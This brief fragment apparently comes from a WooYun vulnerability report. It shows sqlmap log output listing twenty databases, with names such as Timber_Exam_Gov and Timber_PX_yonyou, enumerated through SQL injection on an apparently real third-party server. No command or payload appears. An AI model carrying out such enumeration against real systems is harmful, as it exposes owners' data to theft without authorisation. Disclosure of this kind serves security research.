 sqlmap
[12:53:27] [INFO] retrieved: "Timber_PX_YH"
[12:53:27] [INFO] retrieved: "Timber_PX_yonyou"
[12:53:28] [INFO] retrieved: "Timber_Tianming"
available databases [20]:
[*] JYSTimber_px
[*] master
[*] model
[*] msdb
[*] tempdb
[*] Timber_CP_CS2
[*] Timber_CP_EIS
[*] Timber_CP_ENT
[*] Timber_Exam_Gov
[*] Timber_Exam_Org_01
[*] Timber_Exam_Org_Wx
[*] Timber_Exam_Shangqi
[*] Timber_Live
[*] Timber_PX_ENS2
[*] Timber_PX_New_lexue_ceshi
[*] Timber_PX_New_yy2
[*] Timber_PX_New_YY_Temp
[*] Timber_PX_YH
[*] Timber_PX_yonyou
[*] Timber_Tianming
www.wooyun.org